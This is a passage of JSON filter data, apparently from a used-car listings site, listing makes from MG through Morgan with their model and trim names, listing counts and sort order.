ZS","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_MG3","Value":"MG3","Name":"MG3","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_MG4","Value":"MG4","Name":"MG4","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_MG5","Value":"MG5","Name":"MG5","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MG6","Value":"MG6","Name":"MG6","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MGA","Value":"MGA","Name":"MGA","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MGB","Value":"MGB","Name":"MGB","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MGB GT","Value":"MGB GT","Name":"MGB GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_MGC","Value":"MGC","Name":"MGC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_MGF","Value":"MGF","Name":"MGF","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_MGS5","Value":"MGS5","Name":"MGS5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_MGS6","Value":"MGS6","Name":"MGS6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Magnette","Value":"Magnette","Name":"Magnette","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_RV8","Value":"RV8","Name":"RV8","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_TA","Value":"TA","Name":"TA","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_ZR","Value":"ZR","Name":"ZR","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_ZS Hybrid","Value":"ZS Hybrid","Name":"ZS Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_ZT","Value":"ZT","Name":"ZT","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZT-T","Value":"ZT-T","Name":"ZT-T","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_+ Sports","Value":"+ Sports","Name":"+ Sports","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3Form","Value":"3Form","Name":"3Form","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3Form Sport","Value":"3Form Sport","Name":"3Form Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_3Style","Value":"3Style","Name":"3Style","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_3Style Lux","Value":"3Style Lux","Name":"3Style Lux","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_3Style+","Value":"3Style+","Name":"3Style+","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_3Time","Value":"3Time","Name":"3Time","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80TH Anniversary LE","Value":"80TH Anniversary LE","Name":"80TH Anniversary LE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Abingdon","Value":"Abingdon","Name":"Abingdon","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cool blue","Value":"Cool blue","Name":"Cool blue","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_LE 500","Value":"LE 500","Name":"LE 500","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_RV 8","Value":"RV 8","Name":"RV 8","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE EV","Value":"SE EV","Name":"SE EV","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Sunstorm","Value":"Sunstorm","Name":"Sunstorm","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Trophy Connect EV","Value":"Trophy Connect EV","Name":"Trophy Connect EV","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Trophy EV","Value":"Trophy EV","Name":"Trophy EV","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_XPOWER","Value":"XPOWER","Name":"XPOWER","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":6980,"Sort":73},{"Id":"Makes_Microcar","Name":"Microcar","Value":"Microcar","Models":[{"Id":"Models_M-Go","Value":"M-Go","Name":"M-Go","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Paris Edition","Value":"Paris Edition","Name":"Paris Edition","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":74},{"Id":"Makes_MINI","Name":"MINI","Value":"MINI","Models":[{"Id":"Models_Aceman","Value":"Aceman","Name":"Aceman","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Clubman","Value":"Clubman","Name":"Clubman","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Clubvan","Value":"Clubvan","Name":"Clubvan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Convertible","Value":"Convertible","Name":"Convertible","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Countryman","Value":"Countryman","Name":"Countryman","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Electric Cooper","Value":"Electric Cooper","Name":"Electric Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Electric Countryman","Value":"Electric Countryman","Name":"Electric Countryman","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Electric Hatch","Value":"Electric Hatch","Name":"Electric Hatch","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Hatch","Value":"Hatch","Name":"Hatch","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Paceman","Value":"Paceman","Name":"Paceman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1499 GT","Value":"1499 GT","Name":"1499 GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_C Classic","Value":"C Classic","Name":"C Classic","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_C Exclusive","Value":"C Exclusive","Name":"C Exclusive","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_C Sport","Value":"C Sport","Name":"C Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Challenge 210 Edition","Value":"Challenge 210 Edition","Name":"Challenge 210 Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper Baker Street","Value":"Cooper Baker Street","Name":"Cooper Baker Street","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Bayswater","Value":"Cooper Bayswater","Name":"Cooper Bayswater","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Black Pack","Value":"Cooper Black Pack","Name":"Cooper Black Pack","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cooper Boardwalk Edition","Value":"Cooper Boardwalk Edition","Name":"Cooper Boardwalk Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cooper Bond Street","Value":"Cooper Bond Street","Name":"Cooper Bond Street","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cooper Business Edition","Value":"Cooper Business Edition","Name":"Cooper Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cooper Camden","Value":"Cooper Camden","Name":"Cooper Camden","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cooper Classic","Value":"Cooper Classic","Name":"Cooper Classic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cooper Exclusive","Value":"Cooper Exclusive","Name":"Cooper Exclusive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cooper Graphite","Value":"Cooper Graphite","Name":"Cooper Graphite","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cooper Hampton","Value":"Cooper Hampton","Name":"Cooper Hampton","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cooper Highgate","Value":"Cooper Highgate","Name":"Cooper Highgate","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cooper London 2012","Value":"Cooper London 2012","Name":"Cooper London 2012","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cooper Mayfair","Value":"Cooper Mayfair","Name":"Cooper Mayfair","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cooper Park Lane","Value":"Cooper Park Lane","Name":"Cooper Park Lane","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Cooper Pimlico","Value":"Cooper Pimlico","Name":"Cooper Pimlico","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Cooper Resolute Edition","Value":"Cooper Resolute Edition","Name":"Cooper Resolute Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Cooper S","Value":"Cooper S","Name":"Cooper S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Cooper S Bayswater","Value":"Cooper S Bayswater","Name":"Cooper S Bayswater","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Cooper S Boardwalk Edition","Value":"Cooper S Boardwalk Edition","Name":"Cooper S Boardwalk Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Cooper S Camden","Value":"Cooper S Camden","Name":"Cooper S Camden","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Cooper S Checkmate","Value":"Cooper S Checkmate","Name":"Cooper S Checkmate","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Cooper S Classic","Value":"Cooper S Classic","Name":"Cooper S Classic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Cooper S Collection Edition","Value":"Cooper S Collection Edition","Name":"Cooper S Collection Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Cooper S E","Value":"Cooper S E","Name":"Cooper S E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Cooper S E Classic","Value":"Cooper S E Classic","Name":"Cooper S E Classic","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Cooper S E Exclusive","Value":"Cooper S E Exclusive","Name":"Cooper S E Exclusive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Cooper S E Sport","Value":"Cooper S E Sport","Name":"Cooper S E Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Cooper S E Untamed Edition","Value":"Cooper S E Untamed Edition","Name":"Cooper S E Untamed Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Cooper S Exclusive","Value":"Cooper S Exclusive","Name":"Cooper S Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Cooper S Highgate","Value":"Cooper S Highgate","Name":"Cooper S Highgate","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Cooper S Level 1","Value":"Cooper S Level 1","Name":"Cooper S Level 1","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Cooper S Level 2","Value":"Cooper S Level 2","Name":"Cooper S Level 2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Cooper S Level 3","Value":"Cooper S Level 3","Name":"Cooper S Level 3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Cooper S Mayfair","Value":"Cooper S Mayfair","Name":"Cooper S Mayfair","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Cooper S Multitone Edition","Value":"Cooper S Multitone Edition","Name":"Cooper S Multitone Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Cooper S Park Lane","Value":"Cooper S Park Lane","Name":"Cooper S Park Lane","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Cooper S Resolute","Value":"Cooper S Resolute","Name":"Cooper S Resolute","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Cooper S Resolute Edition","Value":"Cooper S Resolute Edition","Name":"Cooper S Resolute Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Cooper S Seaside Edition","Value":"Cooper S Seaside Edition","Name":"Cooper S Seaside Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Cooper S Seven","Value":"Cooper S Seven","Name":"Cooper S Seven","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Cooper S Shadow Edition","Value":"Cooper S Shadow Edition","Name":"Cooper S Shadow Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Cooper S Sidewalk","Value":"Cooper S Sidewalk","Name":"Cooper S Sidewalk","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Cooper S Sport","Value":"Cooper S Sport","Name":"Cooper S Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Cooper S Works 210","Value":"Cooper S Works 210","Name":"Cooper S Works 210","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Cooper Seven","Value":"Cooper Seven","Name":"Cooper Seven","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Cooper Shadow Edition","Value":"Cooper Shadow Edition","Name":"Cooper Shadow Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Cooper Sidewalk","Value":"Cooper Sidewalk","Name":"Cooper Sidewalk","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Cooper Soho","Value":"Cooper Soho","Name":"Cooper Soho","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Cooper Untamed Edition","Value":"Cooper Untamed Edition","Name":"Cooper Untamed Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_E Classic","Value":"E Classic","Name":"E Classic","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_E Exclusive","Value":"E Exclusive","Name":"E Exclusive","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_E Monochrome","Value":"E Monochrome","Name":"E Monochrome","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_E Sport","Value":"E Sport","Name":"E Sport","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_JCW","Value":"JCW","Name":"JCW","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_John Cooper Works","Value":"John Cooper Works","Name":"John Cooper Works","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_John Cooper Works GP","Value":"John Cooper Works GP","Name":"John Cooper Works GP","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_John Cooper Works GP II","Value":"John Cooper Works GP II","Name":"John Cooper Works GP II","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_John Cooper Works World Championship","Value":"John Cooper Works World Championship","Name":"John Cooper Works World Championship","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Monochrome","Value":"Monochrome","Name":"Monochrome","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_One Baker Street","Value":"One Baker Street","Name":"One Baker Street","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_One City Nav","Value":"One City Nav","Name":"One City Nav","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_One Classic","Value":"One Classic","Name":"One Classic","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_One Graphite","Value":"One Graphite","Name":"One Graphite","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_One Highgate","Value":"One Highgate","Name":"One Highgate","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_One Minimalist","Value":"One Minimalist","Name":"One Minimalist","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_One Pimlico","Value":"One Pimlico","Name":"One Pimlico","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_One Seven","Value":"One Seven","Name":"One Seven","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Paddy Hopkirk Edition","Value":"Paddy Hopkirk Edition","Name":"Paddy Hopkirk Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_S Classic","Value":"S Classic","Name":"S Classic","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_S Exclusive","Value":"S Exclusive","Name":"S Exclusive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SE Classic","Value":"SE Classic","Name":"SE Classic","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Sidewalk Edition","Value":"Sidewalk Edition","Name":"Sidewalk Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":86}],"Selected":false,"Counter":6646,"Sort":75},{"Id":"Makes_Mitsubishi","Name":"Mitsubishi","Value":"Mitsubishi","Models":[{"Id":"Models_3000GT","Value":"3000GT","Name":"3000GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ASX","Value":"ASX","Name":"ASX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Airtrek","Value":"Airtrek","Name":"Airtrek","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Colt","Value":"Colt","Name":"Colt","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Colt Cabriolet","Value":"Colt Cabriolet","Name":"Colt Cabriolet","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Delica","Value":"Delica","Name":"Delica","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Eclipse Cross","Value":"Eclipse Cross","Name":"Eclipse Cross","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Grandis","Value":"Grandis","Name":"Grandis","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Jeep","Value":"Jeep","Name":"Jeep","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_L200","Value":"L200","Name":"L200","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Lancer","Value":"Lancer","Name":"Lancer","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Legnum","Value":"Legnum","Name":"Legnum","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Outlander","Value":"Outlander","Name":"Outlander","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Pajero","Value":"Pajero","Name":"Pajero","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Shogun","Value":"Shogun","Name":"Shogun","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Shogun Sport","Value":"Shogun Sport","Name":"Shogun Sport","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Space Star","Value":"Space Star","Name":"Space Star","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i","Value":"i","Name":"i","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i-MiEV","Value":"i-MiEV","Name":"i-MiEV","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4h","Value":"4h","Name":"4h","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4hs","Value":"4hs","Name":"4hs","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4s","Value":"4s","Name":"4s","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_5h","Value":"5h","Name":"5h","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_5hs","Value":"5hs","Name":"5hs","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Animal","Value":"Animal","Name":"Animal","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Attivo","Value":"Attivo","Name":"Attivo","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Barbarian","Value":"Barbarian","Name":"Barbarian","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Black Hawk","Value":"Black Hawk","Name":"Black Hawk","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CZ1","Value":"CZ1","Name":"CZ1","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CZ2","Value":"CZ2","Name":"CZ2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CZ2 ClearTec","Value":"CZ2 ClearTec","Name":"CZ2 ClearTec","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CZC","Value":"CZC","Name":"CZC","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CZC3","Value":"CZC3","Name":"CZC3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CZT","Value":"CZT","Name":"CZT","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design Pro","Value":"Design Pro","Name":"Design Pro","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Design SE","Value":"Design SE","Name":"Design SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Safety","Value":"Dynamic Safety","Name":"Dynamic Safety","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equippe","Value":"Equippe","Name":"Equippe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exceed","Value":"Exceed","Name":"Exceed","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Exceed Safety","Value":"Exceed Safety","Name":"Exceed Safety","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FQ-320","Value":"FQ-320","Name":"FQ-320","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GS Ralliart","Value":"GS Ralliart","Name":"GS Ralliart","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GS2","Value":"GS2","Name":"GS2","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GS3","Value":"GS3","Name":"GS3","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GSE","Value":"GSE","Name":"GSE","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GSR Ralliart","Value":"GSR Ralliart","Name":"GSR Ralliart","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GX2","Value":"GX2","Name":"GX2","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX3","Value":"GX3","Name":"GX3","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX3+","Value":"GX3+","Name":"GX3+","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX4","Value":"GX4","Name":"GX4","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX4S","Value":"GX4S","Name":"GX4S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GX5","Value":"GX5","Name":"GX5","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GX5S","Value":"GX5S","Name":"GX5S","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Juro","Value":"Juro","Name":"Juro","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Keiko","Value":"Keiko","Name":"Keiko","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_MR","Value":"MR","Name":"MR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ralliart","Value":"Ralliart","Name":"Ralliart","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SG2","Value":"SG2","Name":"SG2","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SG3","Value":"SG3","Name":"SG3","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SG4","Value":"SG4","Name":"SG4","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SG5","Value":"SG5","Name":"SG5","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Tommi Makinen","Value":"Tommi Makinen","Name":"Tommi Makinen","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Warrior","Value":"Warrior","Name":"Warrior","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_ZC","Value":"ZC","Name":"ZC","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_ZC-H","Value":"ZC-H","Name":"ZC-H","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_ZC-M","Value":"ZC-M","Name":"ZC-M","Counter":0,"Selected":false,"Sort":62}],"Selected":false,"Counter":980,"Sort":76},{"Id":"Makes_Mitsuoka","Name":"Mitsuoka","Value":"Mitsuoka","Models":[{"Id":"Models_Galue","Value":"Galue","Name":"Galue","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":77},{"Id":"Makes_MOKE","Name":"MOKE","Value":"MOKE","Models":[{"Id":"Models_Electric","Value":"Electric","Name":"Electric","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":78},{"Id":"Makes_Morgan","Name":"Morgan","Value":"Morgan","Models":[{"Id":"Models_4/4","Value":"4/4","Name":"4/4","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Plus Eight","Value":"Plus Eight","Name":"Plus Eight","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Plus Four","Value":"Plus Four","Name":"Plus Four","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Plus Six","Value":"Plus Six","Name":"Plus 